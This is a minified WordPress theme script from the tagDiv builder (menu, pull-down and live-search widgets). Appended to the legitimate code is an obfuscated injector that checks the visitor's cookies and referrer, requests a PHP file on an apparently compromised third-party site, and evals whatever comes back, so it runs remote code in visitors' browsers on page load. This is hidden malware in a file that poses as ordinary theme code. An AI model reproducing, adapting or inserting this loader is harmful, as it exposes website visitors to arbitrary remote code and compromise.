(function(){jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()})})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var b=0<jQuery("."+a.blockUid+"_rand").parents(".td-header-template-wrap").length;
window.tdb_globals.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===
a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,b){function e(){m=f.find(".tdb-menu .tdb-mega-menu ul");c=-d.left+"px";0<m.length&&m.attr("style","left:"+c+"; width: "+jQuery("body").outerWidth()+"px !important")}var f=a.jqueryObj,d,g,c,m;jQuery(window).resize(function(){setTimeout(function(){d=f.offset();g=d.left;e();b&&setInterval(function(){d=f.offset();d.left!==g&&(e(),g=d.left)},1E3)},500)});jQuery(window).resize()},megaMenuParentPos:function(a,b){function e(){c.show();
c.each(function(){jQuery(this).css("left","");m=jQuery(this).offset();k=m.left;0>k?jQuery(this).offset({left:0}):(h=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>h&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});c.hide()}var f=a.jqueryObj,d,g,c=f.find(".tdb-menu .tdb-mega-menu ul"),m,k,h;setTimeout(function(){jQuery(window).resize(function(){d=f.offset();g=d.left;e();b&&setInterval(function(){d=f.offset();d.left!==g&&(e(),g=d.left)},1E3)});jQuery(window).resize()},
60)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var e=a.offset().left+a.width();e>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(e-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,e,f){return Math.atan2(e-a,f-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var e=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");
e.parent().find("ul").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(c){var b=e.parent(),d=jQuery("body");d.hasClass(a._openMenuBodyClass)&&!b.is(c.target)&&0===b.has(c.target).length&&(b.removeClass(a._openMenuClass),b.children("ul").hide(),d.removeClass(a._openMenuBodyClass))}),e.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var b=jQuery(this);c=b.parent();var d=jQuery("body");c.hasClass(a._openMenuClass)?null!==b.attr("href")&&
"#"!==b.attr("href")?window.location.href=b.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&d.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide()):(b=c.siblings(),b.removeClass(a._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(a._openMenuClass)),
c.addClass(a._openMenuClass),c.children("ul").show(),tdbMenu._getSubmenuPosition(c),d.addClass(a._openMenuBodyClass))});else{var f={},d,g=!0;b.on("mouseleave",function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();f={}});b.find(".menu-item").hover(function(){var c=jQuery(this),b="",k,h;if(c.hasClass("menu-item-has-children")||c.hasClass("tdb-mega-menu"))if(c.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(f))c.addClass(a._openMenuClass),c.children("ul").show(),
f=c;else{if(c[0]!==f[0]){var l=h=k=0;var n=null;!0===g&&(g=!1,d=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();c.addClass(a._openMenuClass);c.children("ul").show();f=c},400));c.on("mousemove",function(b){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(h,l,b.pageX,b.pageY),h=b.pageX,l=b.pageY):(k++,0===h&&0===l&&(h=b.pageX,l=b.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide(),c.addClass(a._openMenuClass),
c.children("ul").show(),c.off("mousemove"),clearTimeout(d),g=!0,f=c)})}}else b=c.siblings(),b.removeClass(a._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(a._openMenuClass),c.addClass(a._openMenuClass),c.children("ul").show(),tdbMenu._getSubmenuPosition(c);else c.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(f)||(l=h=k=0,n=null,!0===g&&(g=!1,d=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();f={}},400)),c.on("mousemove",function(b){5<=
k?(k=0,n=tdbMenu._getMouseAngleDirection(h,l,b.pageX,b.pageY),h=b.pageX,l=b.pageY):(k++,0===h&&0===l&&(h=b.pageX,l=b.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide(),c.off("mousemove"),clearTimeout(d),g=!0,f={})})):(f=c.parent(),b=c.siblings(),b.removeClass(a._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(d),g=!0);a.off("mousemove")})}},unsetHover:function(a){null!==
a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var e=jQuery(b),f=e.parent().attr("id"),d=jQuery("."+f+"_rand"),g="";"none"!==d.css("max-width")&&(g=d.css("max-width"));if(d.hasClass("tdb-menu-items-in-more")){var c=e.find(".tdb-menu:first"),m=c.parents(".tdb-menu-items-pulldown:first"),k=[],h=new tdPullDown.item;if(void 0!==d.css("display")&&"inline-block"===d.css("display")){var l=d.closest(".vc_column_container");m=l;
d="";d=0!==l.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";l.find(d+" > .td_block_wrap").each(function(){var a=.9*l.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==f)if(b<a)k.push(jQuery(this));else return!1})}h.blockUid=f;h.horizontal_jquery_obj=c;h.vertical_jquery_obj=e.find(".tdb-menu-items-dropdown:first");h.horizontal_element_css_class="tdb-menu-item-button";h.horizontal_no_items_css_class="tdb-menu-items-empty";h.container_jquery_obj=m;h.horizontal_max_width=
g;h.excluded_jquery_elements=k;tdPullDown.add_item(h)}})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).load(function(){tdbMenuItemPullDown.init()});var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){jQuery("."+a.blockUid+"_rand .tdb-head-search-form-input").get(0)!==
b.target&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)});a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=
a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},
100);return!0}});var b=0<jQuery("."+a.blockUid+"_rand").parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?b||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer);a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},searchFormWidth:function(a,b,e){function f(){m=-g.left+"px";k.attr("style",k.attr("style")+";left:"+m)}var d=a.jqueryObj,g,c,m,k=d.find(".tdb-drop-down-search");jQuery(window).resize(function(){k.attr("style","width: "+jQuery("body").outerWidth()+"px !important");b&&setTimeout(function(){g=d.offset();c=g.left;f();e&&setInterval(function(){g=d.offset();
g.left!==c&&(f(),c=g.left)},1E3)},500)});jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+a.blockUid+"_rand .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=
!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},
set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-
1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},do_ajax_call:function(a){var b=a.jqueryObj.find(".tdb-head-search-form-input").val();""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b,limit:a._resultsLimit},success:function(e,f,d){tdLocalCache.set("tdb-"+b,e);tdbSearch.process_ajax_response(e,a)},error:function(a,b,d){window.console.log(d)}})},process_ajax_response:function(a,b){var e=b.jqueryObj.find(".tdb-head-search-form-input").val(),f=b.jqueryObj.find(".tdb-aj-search");if(""===e)f.empty();else{var d=jQuery.parseJSON(a);d.td_search_query===e&&(b._current_selection_index=0,
b._last_request_results_count=d.td_total_in_list,b._first_down_up=!0,f.html(d.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1)))}},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init()});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.rosanerolive.it/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}